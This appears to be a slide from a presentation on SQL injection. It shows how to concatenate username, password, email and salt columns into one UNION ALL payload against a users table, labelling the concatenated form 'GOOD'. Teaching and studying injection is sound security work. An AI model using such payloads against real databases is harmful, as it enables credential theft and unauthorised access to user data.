

# Miscellany: Concatenation
BAD
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT username, password, email, salt
FROM users WHERE ‘1=1’;
GOOD
SELECT * FROM books WHERE title = ‘’ UNION ALL
SELECT 1, concat(username, 0x3a, password, 0x3a, email, 0x3a, salt), ‘asd’, 1
FROM users WHERE ‘1=1’;